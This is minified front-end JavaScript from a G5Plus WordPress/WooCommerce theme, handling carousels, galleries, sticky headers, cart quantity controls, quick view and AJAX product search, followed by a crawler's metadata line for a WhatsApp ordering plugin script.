var G5Plus=G5Plus||{};(function(a){'use strict';var b=a(window),c=a('body'),d=c.hasClass('rtl'),f=navigator.userAgent.toLowerCase(),g=f.match(/(iphone|ipod|android|iemobile)/),h=f.match(/(iphone|ipod|ipad|android|iemobile)/),i=f.match(/(iphone|ipod|ipad)/),j=f.match(/(iemobile)/);G5Plus.common={init:function(){this.retinaLogo(),this.owlCarousel(),this.lightGallery(),this.tooltip(),this.counterUp(),this.canvasSidebar(),this.verticalProgressbar(),setTimeout(G5Plus.common.owlCarouselRefresh,1e3),setTimeout(G5Plus.common.owlCarouselCenter,1e3),setTimeout(G5Plus.common.owlCarouselCenter,2e3),this.initVCTab(),this.adminBarProcess()},windowResized:function(){this.canvasSidebar(),this.adminBarProcess(),setTimeout(G5Plus.common.owlCarouselRefresh,1e3),setTimeout(G5Plus.common.owlCarouselCenter,1e3)},windowScroll:function(){this.canvasSidebar()},owlCarousel:function(){a('.owl-carousel:not(.manual):not(.owl-loaded)').each(function(){var k=a(this),l={items:3,nav:!1,navText:['<i class="fa fa-arrow-left"></i> '+g5plus_framework_constant.owl_prev,g5plus_framework_constant.owl_next+' <i class="fa fa-arrow-right"></i>'],dots:!0,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:d,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,autoplayHoverPause:!0},m=a.extend({},l,k.data('owl-config'));k.parent().parent().hasClass('product-split-screen')&&(m=a.extend({},m,{responsive:{0:{items:1},480:{items:2},768:{items:1},800:{items:2},1200:{items:3}}})),k.imagesLoaded({background:!0},function(){k.owlCarousel(m)}),k.on('changed.owl.carousel',function(){var o=a('.archive-masonry .blog-wrap');setTimeout(function(){o.isotope('layout')},500)})})},owlCarouselRefresh:function(){a('.owl-carousel.owl-loaded').each(function(){var k=a(this),l=k.data('owl.carousel');if('undefined'!=typeof l&&l.options.autoHeight){var m=0;a('.owl-item.active',k).each(function(){a(this).outerHeight()>m&&(m=a(this).outerHeight())}),a('.owl-height',k).css('height',m+'px')}})},owlCarouselCenter:function(){a('.product-listing > .owl-nav-center').each(function(){var k=a(this);k.imagesLoaded({background:!0},function(){var l=a('img',k).height()/2;window.matchMedia('(min-width: 1350px)').matches?a('.owl-nav > div',k).css('top',l+'px'):a('.owl-nav > div',k).css('top','')})})},lightGallery:function(){a('[data-rel=\'lightGallery\']').each(function(){var k=a(this),l=a(this).parent().parent().parent(),m=k.data('gallery-id'),n='';k.on('click',function(o){o.preventDefault();var p=[];a('[data-gallery-id="'+m+'"]',l).each(function(){var q=a(this).attr('href'),r=a(this).data('thumb-src');-1==n.indexOf(q)&&(p.push({src:q,thumb:r}),n+='|'+q)}),k.lightGallery({hash:!1,dynamic:!0,dynamicEl:p,thumbWidth:80})})}),a('a.view-video').on('click',function(k){k.preventDefault();var l=a(this).attr('data-src');a(this).lightGallery({dynamic:!0,dynamicEl:[{src:l,thumb:'',subHtml:''}]})})},isDesktop:function(){var k=991,l=a('.x-nav-menu');return 0<l.length&&'undefined'!=typeof l.attr('responsive-breakpoint')&&!isNaN(parseInt(l.attr('responsive-breakpoint'),10))&&(k=parseInt(l.attr('responsive-breakpoint'),10)),window.matchMedia('(min-width: '+(k+1)+'px)').matches},tooltip:function(){a().tooltip&&!h&&(!c.hasClass('woocommerce-compare-page')&&a('[data-toggle="tooltip"]').tooltip(),a('.yith-wcwl-wishlistexistsbrowse,.yith-wcwl-add-button,.yith-wcwl-wishlistaddedbrowse','.product-actions').each(function(){var k=a('a',a(this)).text().trim();a(this).tooltip({title:k})}),a('.compare','.product-actions').each(function(){var k=a(this).text().trim();a(this).tooltip({title:k})}))},counterUp:function(){a('.counter').each(function(){var k=a(this),m=a.extend({},{delay:10,time:1e3},k.data('counter-config'));k.counterUp(m)})},canvasSidebar:function(){var k=a('.sidebar-mobile-canvas');if('undefined'!=typeof k){a('body').find('#wrapper').next().hasClass('overlay-canvas-sidebar')||a('#wrapper').after('<div class="overlay-canvas-sidebar"></div>');var l=a('#wpadminbar').height();G5Plus.common.isDesktop()?(k.css('overflow-y','hidden'),k.css('height','auto'),k.scrollTop(0),a.isFunction(a.fn.perfectScrollbar)&&k.perfectScrollbar('destroy'),k.removeAttr('style')):(k.css('margin-top',l+'px'),k.css('height',a(window).height()+'px'),k.css('overflow-y','auto'),'fixed'!=a('#wpadminbar').css('position')&&a(window).scrollTop()>=l&&k.css('margin-top','0px'),a.isFunction(a.fn.perfectScrollbar)&&k.perfectScrollbar()),a('.sidebar-mobile-canvas-icon').on('click',function(){var m=a(this).parent().children('.sidebar-mobile-canvas');a(this).addClass('changed'),m.addClass('changed'),a('.overlay-canvas-sidebar').addClass('changed')}),a('.sidebar-mobile-canvas-icon-close').on('click',function(){a(this).parent().prev('.sidebar-mobile-canvas-icon').removeClass('changed'),a(this).parent().removeClass('changed'),a('.overlay-canvas-sidebar').removeClass('changed')}),a('.overlay-canvas-sidebar').on('click',function(){a('.sidebar-mobile-canvas-icon').hasClass('changed')&&a('.sidebar-mobile-canvas-icon-close').click()})}},verticalProgressbar:function(){'undefined'!=typeof a.fn.waypoint&&a('.v-progress-bar').waypoint(function(){a(this).find('.vc_single_bar').each(function(k){var l=a(this),m=l.find('.vc_bar'),n=m.data('percentage-value');setTimeout(function(){m.css({height:n+'%'})},200*k)})},{offset:'85%'})},initVCTab:function(){var k=0;a('a','.vc_tta-tabs ul.vc_tta-tabs-list').off('click').each(function(){a(this).on('click',function(l){if(k=a(this).parent().hasClass('vc_active')?1:0,l.preventDefault(),1==k)return!1;k=1;var m=a(this).parent().parent(),n=a(a(this).attr('href'),'.vc_tta-panels-container'),o='',p='';return'undefined'!=typeof m&&(a('li',m).removeClass('vc_active'),a(this).parent().addClass('vc_active'),a('li a',m).each(function(){o=a(this).attr('href'),0<a(o+'.vc_active','.vc_tta-panels-container').length&&(p=a(o+'.vc_active','.vc_tta-panels-container'))}),p.fadeOut(400,function(){p.removeClass('vc_active'),p.fadeIn(),n.fadeIn(0,function(){n.addClass('vc_active'),k=0})})),a(this).on('click'),!1})})},adminBarProcess:function(){window.matchMedia('(max-width: 600px)').matches?a('#wpadminbar').css('top','-46px'):a('#wpadminbar').css('top','')},retinaLogo:function(){(window.matchMedia('only screen and (min--moz-device-pixel-ratio: 1.5)').matches||window.matchMedia('only screen and (-o-min-device-pixel-ratio: 3/2)').matches||window.matchMedia('only screen and (-webkit-min-device-pixel-ratio: 1.5)').matches||window.matchMedia('only screen and (min-device-pixel-ratio: 1.5)').matches)&&a('img[data-retina]').each(function(){a(this).attr('src',a(this).attr('data-retina'))})}},G5Plus.page={init:function(){this.parallax(),this.parallaxDisable(),this.pageTitle(),this.button(),this.footerParallax(),this.footerWidgetCollapse(),this.events(),this.page404(),this.pageTransition(),this.backToTop()},events:function(){a(document).on('vc-full-width-row',function(){c.hasClass('boxed')&&G5Plus.page.fullWidthRow(),d&&G5Plus.page.fullWidthRowRTL(),a('.owl-carousel.owl-loaded',a('[data-vc-full-width="true"]')).each(function(){a(this).data('owl.carousel').onResize()})})},windowLoad:function(){this.fadePageIn()},windowResized:function(){this.parallaxDisable(),this.pageTitle(),this.button(),this.footerParallax(),this.footerWidgetCollapse(),this.wpb_image_grid(),this.page404()},parallax:function(){a.stellar({horizontalScrolling:!1,scrollProperty:'scroll',positionProperty:'position',responsive:!1})},parallaxDisable:function(){G5Plus.common.isDesktop()?a('.parallax').removeClass('parallax-disabled'):a('.parallax').addClass('parallax-disabled')},pageTitle:function(){var k=a('.page-title-layout-normal'),l=a('.container',k),m=a('h1',k),n=a('.breadcrumbs',k);k.removeClass('left'),m.width()+n.width()>l.width()&&k.addClass('left')},button:function(){a('.btn.btn-block.btn-icon,.mc-style4 .btn.btn-icon').each(function(){var k=a(this).width()-a('i',a(this)).width()-parseInt(a('i',a(this)).css('margin-left').replace('px',''),10)-parseInt(a('i',a(this)).css('margin-right').replace('px',''),10);a('span',a(this)).css({width:k+'px'}),a(this).height()>a('span',a(this)).height()&&a('span',a(this)).css({width:k-1+'px'})})},footerParallax:function(){window.matchMedia('(max-width: 767px)').matches?c.css('margin-bottom',''):setTimeout(function(){var k=a('footer.main-footer-wrapper');if(k.hasClass('enable-parallax')){var l=0<a('header.main-header .sticky-wrapper').length?55:0,m=a('#wpadminbar'),n=0<m.length?m.outerHeight():0;b.height()>=k.outerHeight()+l+n?(c.css('margin-bottom',k.outerHeight()+'px'),k.removeClass('static')):(c.css('margin-bottom',''),k.addClass('static'))}},100)},footerWidgetCollapse:function(){window.matchMedia('(max-width: 767px)').matches?a('footer.footer-collapse-able aside.widget').each(function(){var k=a('h4.widget-title',this),l=k.next();k.addClass('title-collapse'),null!=l&&'undefined'!=typeof l&&l.hide(),k.off(),k.on('click',function(){var m=a(this).next();a(this).hasClass('title-expanded')?(a(this).removeClass('title-expanded'),k.addClass('title-collapse'),m.slideUp()):(a(this).addClass('title-expanded'),k.removeClass('title-collapse'),m.slideDown())})}):a('footer aside.widget').each(function(){var k=a('h4.widget-title',this);k.off();var l=k.next();k.removeClass('collapse'),k.removeClass('expanded'),l.show()})},fullWidthRow:function(){a('[data-vc-full-width="true"]').each(function(){var k=a(this),l=a('#wrapper');if(k.addClass('vc_hidden'),k.attr('style',''),!c.hasClass('has-sidebar')){var m=k.next('.vc_row-full-width');m.length||(m=k.parent().next('.vc_row-full-width'));var n=parseInt(k.css('margin-left'),10),o=parseInt(k.css('margin-right'),10),p=l.offset().left-m.offset().left-n,q=l.width();if(k.css({position:'relative',left:p,'box-sizing':'border-box',width:l.width()}),!k.data('vcStretchContent')){var r=-1*p;0>r&&(r=0);var s=q-r-m.width()+n+o;0>s&&(s=0),k.css({'padding-left':r+'px','padding-right':s+'px'})}}k.removeClass('vc_hidden')})},fullWidthRowRTL:function(){a('[data-vc-full-width="true"]').each(function(){var k=a(this).css('left');a(this).css({left:'auto',right:k})})},wpb_image_grid:function(){a('.wpb_gallery_slides.wpb_image_grid .wpb_image_grid_ul').each(function(){var l=a(this);setTimeout(function(){l.isotope('layout')},1e3)})},page404:function(){if(c.hasClass('error404')){var k=b.outerHeight(),l=0,m=null;m=G5Plus.common.isDesktop()?a('header.main-header'):a('header.header-mobile'),0==m.length||(l=k-m.offset().top-m.outerHeight()-a('body.error404 .content-wrap').outerHeight(),200>l&&(l=200),l/=2,a('body.error404 .page404').css('padding',l+'px 0'))}},pageTransition:function(){if(c.hasClass('page-transitions')){a('.animsition-link, a[href]:not([target="_blank"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class*="no-animation"]):not([class*="prettyPhoto"]):not([class*="add_to_wishlist"]):not([class*="add_to_cart_button"]):not([class*="compare"])').on('click',function(l){if(0<a(l.target).closest(a('b.x-caret',this)).length)return void l.preventDefault();l.preventDefault();var m=a(this),n=m.attr('href');2===l.which||l.metaKey||l.shiftKey||-1!==navigator.platform.toUpperCase().indexOf('WIN')&&l.ctrlKey?window.open(n,'_blank'):G5Plus.page.fadePageOut(n)})}},fadePageIn:function(){if(c.hasClass('page-loading')){var l=a('.site-loading');l.css('opacity','0'),setTimeout(function(){l.css('display','none')},1e3)}},fadePageOut:function(k){a('.site-loading').css('display','block').animate({opacity:1,delay:200},600,'linear'),a('html,body').animate({scrollTop:'0px'},800),setTimeout(function(){window.location=k},600)},backToTop:function(){var k=a('.back-to-top');0<k.length&&(k.on('click',function(l){l.preventDefault(),a('html,body').animate({scrollTop:'0px'},800)}),b.on('scroll',function(){var m=b.scrollTop(),n=b.height()/2;m>n?k.addClass('in'):k.removeClass('in')}))}},G5Plus.blog={init:function(){this.masonryLayout(),setTimeout(this.masonryLayout,300),this.postMeta(),this.loadMore(),this.infiniteScroll(),this.commentReplyTitle()},windowResized:function(){this.postMeta()},postMeta:function(){a('article.post-large-image .entry-meta-wrap,article.post-medium-image .entry-meta-wrap,article.post-masonry .entry-meta-wrap').each(function(){var k=a(this),l=a('.read-more',k),m=a('.entry-post-meta',k);k.removeClass('left'),l.outerWidth()+m.outerWidth()+10>k.outerWidth()&&k.addClass('left')})},loadMore:function(){a('.paging-navigation').on('click','.blog-load-more',function(k){k.preventDefault();var l=a(this).button('loading'),m=a(this).attr('data-href'),n='.blog-wrap';a.get(m,function(p){var q=a('.blog-load-more',p).attr('data-href'),r=a('.blog-wrap article',p).css({opacity:0});a(n).append(r),r.imagesLoaded({background:!0},function(){G5Plus.common.owlCarousel(),G5Plus.blog.postMeta(),G5Plus.common.lightGallery(),r.animate({opacity:1}),a('.archive-wrap').hasClass('archive-masonry')&&(a(n).isotope('appended',r),setTimeout(function(){a(n).isotope('layout')},400))}),'undefined'==typeof q?l.parent().remove():(l.button('reset'),l.attr('data-href',q))})})},infiniteScroll:function(){var k=a('.blog-wrap');k.infinitescroll({navSelector:'#infinite_scroll_button',nextSelector:'#infinite_scroll_button a',itemSelector:'article',animate:!0,loading:{finishedMsg:'No more pages to load.',selector:'#infinite_scroll_loading',img:g5plus_app_variable.theme_url+'assets/images/ajax-loader.gif',msgText:'Loading...'}},function(l){var m=a(l).css({opacity:0});m.imagesLoaded({background:!0},function(){G5Plus.common.owlCarousel(),G5Plus.blog.postMeta(),G5Plus.common.lightGallery(),m.animate({opacity:1}),a('.archive-wrap').hasClass('archive-masonry')&&(k.isotope('appended',m),setTimeout(function(){k.isotope('layout')},400))})})},masonryLayout:function(){var k=a('.archive-masonry .blog-wrap');k.imagesLoaded({background:!0},function(){k.isotope({itemSelector:'article',layoutMode:'masonry',isOriginLeft:!d}),setTimeout(function(){k.isotope('layout')},500)})},commentReplyTitle:function(){var k=a('h3#reply-title');k.addClass('widget-title mg-top-40');var l=a('small',k);l.remove(),k.html('<span>'+k.text()+'</span> '),k.append(l)}},G5Plus.woocommerce={init:function(){this.setCartScrollBar(),this.addToWishlist(),c.hasClass('woocommerce-compare-page')||this.addToCart(),this.addCartQuantity(),this.quickView(),this.product_deal_width(),setTimeout(G5Plus.woocommerce.product_deal_width,500),setTimeout(G5Plus.woocommerce.product_deal_width,1e3),this.sale_countdown(),this.processWidgetTitle(),c.on('updated_shipping_method',G5Plus.woocommerce.processWidgetTitle),a(document).on('yith-wcan-ajax-filtered',G5Plus.common.tooltip),this.categoryName();var k=a('.single-product-image');this.singleProductImage(k)},windowResized:function(){setTimeout(function(){G5Plus.woocommerce.product_deal_width(),G5Plus.woocommerce.sale_countdown_width()},500),this.categoryName(),this.setCartScrollBar()},windowLoad:function(){this.setCartScrollBar()},setCartScrollBar:function(){setTimeout(function(){var k=a('#wpadminbar'),l=k.outerHeight(),m=a('.site-top').outerHeight(),n=a('.shopping-cart-wrapper').outerHeight(),o=b.height(),r=287,s='124px',t=3;o-l-m-n-40<417&&(r=200,s='100px',t=2),a('ul.cart_list.product_list_widget').css('max-height',r),a('ul.cart_list.product_list_widget').perfectScrollbar({wheelSpeed:0.5,suppressScrollX:!0}),a('ul.cart_list.product_list_widget').perfectScrollbar('update'),a('ul.cart_list.product_list_widget li').length>t&&a('ul.cart_list.product_list_widget .ps-scrollbar-y').css('height',s)},1e3)},addToWishlist:function(){a(document).on('click','.add_to_wishlist',function(){var k=a(this),l=k.parent().parent();if(!l.parent().hasClass('single-product-function')){k.addClass('added-spinner');var m=l.parent().parent().parent().parent();if('undefined'==typeof m)return;m.addClass('active')}}),c.on('added_to_wishlist',function(){var o=a('.added-spinner.add_to_wishlist'),p=o.parent().parent();if(!p.parent().hasClass('single-product-function')){var q=p.parent().parent().parent().parent();if('undefined'==typeof q)return;setTimeout(function(){q.removeClass('active'),o.removeClass('added-spinner')},700)}})},addToCart:function(){a(document).on('click','.add_to_cart_button',function(){var k=a(this);if(!k.hasClass('single_add_to_cart_button')&&k.is('.product_type_simple')){var l=k.parent().parent().parent().parent();if('undefined'==typeof l)return;l.addClass('active')}}),c.on('added_to_cart',function(k,l,m,n){G5Plus.woocommerce.setCartScrollBar();var o=n.hasClass('single_add_to_cart_button');if(!o){var q=n.parent().parent().parent().parent();setTimeout(function(){q.removeClass('active')},700)}})},singleProductImage:function(k){var l=k.find('.flex-control-thumbs');l.length&&(l.attr('hidden','hidden'),l.on('initialized.owl.carousel',function(){setTimeout(function(){l.removeAttr('hidden')},500)}).addClass('owl-carousel owl-theme').owlCarousel({nav:!1,dots:!1,rtl:d,items:4,margin:15}))},addCartQuantity:function(){a(document).off('click','.quantity .btn-number').on('click','.quantity .btn-number',function(k){k.preventDefault();var l=a(this).data('type'),m=a('input',a(this).parent()),n=parseFloat(m.val()),o=parseFloat(m.attr('max')),p=parseFloat(m.attr('min')),q=parseFloat(m.attr('step')),r=0;0<m.attr('step').indexOf('.')&&(r=m.attr('step').split('.')[1].length),isNaN(o)&&(o=100),isNaN(p)&&(p=0),isNaN(q)&&(q=1,r=0),isNaN(n)?m.val(p):('minus'==l&&(n>p&&(n=(n-q).toFixed(r),m.val(n).change()),parseFloat(m.val())<=p&&(m.val(p).change(),a(this).attr('disabled',!0))),'plus'==l&&(n<o&&(n=(n+q).toFixed(r),m.val(n).change()),parseFloat(m.val())>=o&&(m.val(o).change(),a(this).attr('disabled',!0))))}),a('input','.quantity').on('focusin',function(){a(this).data('oldValue',a(this).val())}),a('input','.quantity').on('change',function(){var k=a(this),l=parseFloat(k.attr('max')),m=parseFloat(k.attr('min')),n=parseFloat(k.val()),o=parseFloat(k.attr('step'));isNaN(l)&&(l=100),isNaN(m)&&(m=0),isNaN(o)&&(o=1);var p=a('.add_to_cart_button',a(this).parent().parent().parent());n>=m?(a('.btn-number[data-type=\'minus\']',a(this).parent()).removeAttr('disabled'),'undefined'!=typeof p&&p.attr('data-quantity',n)):(alert('Sorry, the minimum value was reached'),a(this).val(a(this).data('oldValue')),'undefined'!=typeof p&&p.attr('data-quantity',a(this).data('oldValue'))),n<=l?(a('.btn-number[data-type=\'plus\']',a(this).parent()).removeAttr('disabled'),'undefined'!=typeof p&&p.attr('data-quantity',n)):(alert('Sorry, the maximum value was reached'),a(this).val(a(this).data('oldValue')),'undefined'!=typeof p&&p.attr('data-quantity',a(this).data('oldValue')))})},processWidgetTitle:function(){a('.cart_totals > h2,.woocommerce-account .woocommerce h3,.woocommerce-account .woocommerce h2,.woocommerce-checkout .woocommerce h3,.woocommerce-checkout .woocommerce h2').each(function(){a(this).addClass('widget-title mg-bottom-30').html('<span>'+a(this).html().trim()+'</span>')})},quickView:function(){var k=!1;a(document).on('click','.product-quick-view',function(l){if(l.preventDefault(),!k){k=!0;var m=a(this).data('product_id'),n='#popup-product-quick-view-wrapper',o=a(this).find('i'),p=o.attr('class'),q=a(this).parent().parent().parent().parent(),r=a(this);q.addClass('active'),r.addClass('active'),o.attr('class','fa fa-spinner fa-pulse'),a.ajax({url:g5plus_app_variable.ajax_url,data:{action:'product_quick_view',id:m},success:function(s){if(q.removeClass('active'),r.removeClass('active'),o.attr('class',p),a(n).length&&a(n).remove(),a('body').append(s),G5Plus.woocommerce.addCartQuantity(),G5Plus.common.tooltip(),G5Plus.woocommerce.sale_countdown(),a(n).modal(),'undefined'!=typeof a.fn.wc_product_gallery&&setTimeout(function(){var v=a('#popup-product-quick-view-wrapper');a('.woocommerce-product-gallery',v).wc_product_gallery(),G5Plus.woocommerce.singleProductImage(v)},200),'undefined'!=typeof a.fn.wc_variation_form){var t=a(n).find('.variations_form'),u=a(n).find('.variations_form .variations select');t.wc_variation_form(),t.trigger('check_variations'),u.change()}k=!1,G5Plus.common.lightGallery()},error:function(){k=!1}})}})},sale_countdown:function(){function k(l,m){var n=parseInt(l.offset.seconds),o=parseInt(l.offset.minutes),p=parseInt(l.offset.hours),q=parseInt(l.offset.totalDays);10>q&&(q='0'+q),10>p&&(p='0'+p),10>o&&(o='0'+o),10>n&&(n='0'+n),a('.countdown-day',m).text(q),a('.countdown-hours',m).text(p),a('.countdown-minutes',m).text(o),a('.countdown-seconds',m).text(n)}a('.product-deal-countdown').each(function(){var l=a(this).data('date-end'),m=a(this);m.countdown(l,function(n){k(n,m)}).on('update.countdown',function(n){k(n,m)})}),G5Plus.woocommerce.sale_countdown_width()},sale_countdown_width:function(){a('.product-deal-countdown').each(function(){var k=0;a(this).removeClass('small'),a('.countdown-section',a(this)).each(function(){k+=a(this).outerWidth()+parseInt(a(this).css('margin-right').replace('px',''),10)}),k>a(this).outerWidth()&&a(this).addClass('small')})},categoryName:function(){a('.product-listing.woocommerce .product-category h3').each(function(){a(this).css('margin-bottom','-'+Math.floor(a(this).outerHeight()/2)+'px')})},product_deal_width:function(){function k(l){var m=!1;return a('.product-item-wrap',l).each(function(){var n=a('.product-thumb img',a(this)),o=a('.product-info',a(this));if(n.outerHeight()<o.outerHeight())return m=!0,!1}),m}a('.g5plus-product-deals').each(function(){var l=a(this);l.removeClass('product-item-vertical'),l.imagesLoaded({background:!0},function(){k(l)&&l.addClass('product-item-vertical')})})}},G5Plus.search={},G5Plus.header={timeOutSearch:null,xhrSearchAjax:null,init:function(){this.anchoPreventDefault(),this.topDrawerToggle(),this.switchMenu(),this.sticky(),this.menuCategories(),this.searchProduct(),this.searchButton(),this.closeButton(),this.searchAjaxButtonClick(),this.closestElement(),this.menuMobileToggle(),a('[data-search="ajax"]').each(function(){G5Plus.header.searchAjax(a(this))}),this.escKeyPress(),this.mobileNavOverlay(),this.perfectScroll()},windowsScroll:function(){this.sticky(),this.menuDropFlyPosition()},windowResized:function(){this.sticky(),this.menuDropFlyPosition()},windowLoad:function(){},topDrawerToggle:function(){a('.top-drawer-toggle').on('click',function(){a('.top-drawer-inner').slideToggle(),a('.top-drawer-wrapper').toggleClass('in')})},switchMenu:function(){a('header .menu-switch').on('click',function(){a('.header-nav-inner').toggleClass('in')})},menuCategories:function(){a('.menu-categories-select > i').on('click',function(){a('.menu-categories').toggleClass('in')})},sticky:function(){a('.sticky-wrapper').each(function(){var k=a(this),l=60;if(G5Plus.common.isDesktop()&&(l=55),a(document).outerHeight()-k.outerHeight()-k.offset().top<=b.outerHeight()-l)return k.removeClass('is-sticky'),void a('.sticky-region',k).css('top','');var m=0;a('#wpadminbar').length&&'fixed'==a('#wpadminbar').css('position')&&(m=a('#wpadminbar').outerHeight()),a('.demo_store').length&&'fixed'==a('.demo_store').css('position')&&(m+=a('.demo_store').outerHeight()),a(window).scrollTop()>k.offset().top-m?(k.addClass('is-sticky'),a('.sticky-region',k).css('top',m+'px')):(k.removeClass('is-sticky'),a('.sticky-region',k).css('top',''))})},searchProduct:function(){a('.search-product-wrapper .categories').each(function(){var k=a(this),l=k.parent();a('> span',k).on('click',function(){a('.search-category-dropdown',l).slideToggle(),a(this).toggleClass('in'),a('.search-ajax-result',l).html(''),a('input[type="text"]',l).val('')}),a('.search-category-dropdown span',k).on('click',function(){a('> span',k).html(a(this).html()),a('> span',k).attr('data-id',a(this).attr('data-id')),a('.search-category-dropdown',l).slideToggle(),a('> span',k).toggleClass('in')})})},searchButton:function(){var k=a('.header-customize-item.item-search > a, .mobile-search-button > a');if(k.length){var l=a('#search_popup_wrapper');if(l.length)if(k.hasClass('search-ajax'))k.on('click',function(){b.scrollTop(0),l.addClass('in'),a('body').addClass('overflow-hidden');var n=a('input[type="text"]',l);n.focus(),n.val('');var o=a('.search-ajax-result',l);o.html('')});else{var m=new DialogFx(l[0]);k.on('click',m.toggle.bind(m)),k.on('click',function(){var n=a('input[type="text"]',l);n.focus(),n.val('')})}}},searchAjax:function(k){a('input[type="text"]',k).on('keyup',function(l){if(!(l.altKey||l.ctrlKey||l.shiftKey||l.metaKey)){if(-1==['Control','Alt','Shift'].indexOf(l.key))switch(l.which){case 27:a('.search-ajax-result',k).html(''),k.removeClass('in'),a(this).val('');break;case 38:G5Plus.header.searchAjaxKeyUp(k),l.preventDefault();break;case 40:G5Plus.header.searchAjaxKeyDown(k),l.preventDefault();break;case 13:G5Plus.header.searchAjaxKeyEnter(k);break;default:clearTimeout(G5Plus.header.timeOutSearch),G5Plus.header.timeOutSearch=setTimeout(G5Plus.header.searchAjaxSearchProcess,500,k,!1);}}})},searchAjaxKeyUp:function(k){var l=a('.search-ajax-result li.selected',k);if(!(2>a('.search-ajax-result li',k).length)){var m=l.prev();l.removeClass('selected'),m.length?m.addClass('selected'):(a('.search-ajax-result li:last',k).addClass('selected'),m=a('.search-ajax-result li:last',k)),m.position().top<a('.ajax-search-result',k).scrollTop()?a('.ajax-search-result',k).scrollTop(m.position().top):m.position().top+m.outerHeight()>a('.ajax-search-result',k).scrollTop()+a('.ajax-search-result',k).height()&&a('.ajax-search-result',k).scrollTop(m.position().top-a('.ajax-search-result',k).height()+m.outerHeight())}},searchAjaxKeyDown:function(k){var l=a('.search-ajax-result li.selected',k);if(!(2>a('.search-ajax-result li',k).length)){var m=l.next();l.removeClass('selected'),m.length?m.addClass('selected'):(a('.search-ajax-result li:first',k).addClass('selected'),m=a('.search-ajax-result li:first',k)),m.position().top<a('.search-ajax-result',k).scrollTop()?a('.search-ajax-result',k).scrollTop(m.position().top):m.position().top+m.outerHeight()>a('.search-ajax-result',k).scrollTop()+a('.search-ajax-result',k).height()&&a('.search-ajax-result',k).scrollTop(m.position().top-a('.search-ajax-result',k).height()+m.outerHeight())}},searchAjaxKeyEnter:function(k){var l=a('.search-ajax-result li.selected a',k);0<l.length&&(window.location=l.attr('href'))},searchAjaxSearchProcess:function(k,l){var m=a('input[type="text"]',k).val();if(!l&&3>m.length)return void a('.search-ajax-result',k).html('');a('.search-button i',k).addClass('fa-spinner fa-spin'),a('.search-button i',k).removeClass('fa-search'),G5Plus.header.xhrSearchAjax&&G5Plus.header.xhrSearchAjax.abort();var n=k.attr('data-ajax-action'),o='action='+n+'&keyword='+m;a('.categories > span[data-id]',k)&&(o+='&cate_id='+a('.categories > span[data-id]',k).attr('data-id')),G5Plus.header.xhrSearchAjax=a.ajax({type:'POST',data:o,url:g5plus_app_variable.ajax_url,success:function(p){a('.search-button i',k).removeClass('fa-spinner fa-spin'),a('.search-button i',k).addClass('fa-search'),k.addClass('in'),a('.search-ajax-result',k).html(p)},error:function(p){p&&'abort'==p.statusText||(a('.search-button i',k).removeClass('fa-spinner fa-spin'),a('.search-button i',k).addClass('fa-search'))}})},searchAjaxButtonClick:function(){a('.search-button').on('click',function(){var k=a(a(this).attr('data-search-wrapper'));G5Plus.header.searchAjaxSearchProcess(k,!0)})},menuMobileToggle:function(){a('.toggle-icon-wrapper > .toggle-icon').on('click',function(){var k=a(this),l=k.parent(),m=l.attr('data-drop-type');l.toggleClass('in'),'menu-drop-fly'==m?a('body').toggleClass('mobile-nav-in'):a('.nav-menu-mobile').slideToggle()})},escKeyPress:function(){a(document).on('keyup',function(k){if(!(k.altKey||k.ctrlKey||k.shiftKey||k.metaKey)){-1!=['Control','Alt','Shift'].indexOf(k.key)||27==k.which&&a('#search_popup_wrapper').hasClass('in')&&(a('#search_popup_wrapper').removeClass('in'),setTimeout(function(){a('body').removeClass('overflow-hidden')},500))}})},anchoPreventDefault:function(){a('.prevent-default').on('click',function(k){k.preventDefault()})},closeButton:function(){a('.close-button').on('click',function(){var k=a(this),l=k.attr('data-ref');a('#search_popup_wrapper').hasClass('in')&&setTimeout(function(){a('body').removeClass('overflow-hidden')},500),a(l).removeClass('in')})},closestElement:function(){a(b).on('click',function(k){0==a(k.target).closest('.search-product-wrapper .categories').length&&(a('.search-product-wrapper .search-category-dropdown').slideUp(),a('.search-product-wrapper .categories > span').removeClass('in')),0==a(k.target).closest('.search-product-wrapper').length&&(a('.search-ajax-result').html(''),a('.search-product-wrapper').removeClass('in'),a('input[type="text"]','.search-product-wrapper').val(''))})},mobileNavOverlay:function(){a('.mobile-nav-overlay').on('click',function(){a('body').removeClass('mobile-nav-in'),a('.toggle-mobile-menu').removeClass('in')})},menuDropFlyPosition:function(){var k=0;a('#wpadminbar').length&&'fixed'==a('#wpadminbar').css('position')&&(k=a('#wpadminbar').outerHeight()),a('.header-mobile-nav.menu-drop-fly').css('top',k+'px')},perfectScroll:function(){var k=a('.categories .search-category-dropdown');k.perfectScrollbar({wheelSpeed:0.5,suppressScrollX:!0})}},G5Plus.footer={init:function(){}},G5Plus.widget={init:function(){this.categoryCaret()},categoryCaret:function(){a('li','.widget_categories, .widget_pages, .widget_nav_menu, .widget_product_categories, .product-categories').each(function(){0<a(' > ul',this).length&&a(this).append('<span class="li-caret fa fa-plus"></span>')}),a('.li-caret').on('click',function(){a(this).toggleClass('in'),a(' > ul',a(this).parent()).slideToggle()})}},G5Plus.onReady={init:function(){G5Plus.common.init(),G5Plus.header.init(),G5Plus.page.init(),G5Plus.blog.init(),G5Plus.woocommerce.init(),G5Plus.footer.init(),G5Plus.widget.init()}},G5Plus.onLoad={init:function(){G5Plus.header.windowLoad(),G5Plus.page.windowLoad(),G5Plus.woocommerce.windowLoad()}},G5Plus.onResize={init:function(){G5Plus.common.windowResized(),G5Plus.page.windowResized(),G5Plus.woocommerce.windowResized(),G5Plus.header.windowResized(),G5Plus.blog.windowResized()}},G5Plus.onScroll={init:function(){G5Plus.header.windowsScroll(),G5Plus.common.windowScroll()}},a(window).resize(G5Plus.onResize.init),a(window).scroll(G5Plus.onScroll.init),a(document).ready(G5Plus.onReady.init),a(window).load(G5Plus.onLoad.init)})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://kolkatachemical.com/wp-content/plugins/Order_On_Whatsapp/js/app.js?ver=4.9.4
body_size: 243
content:
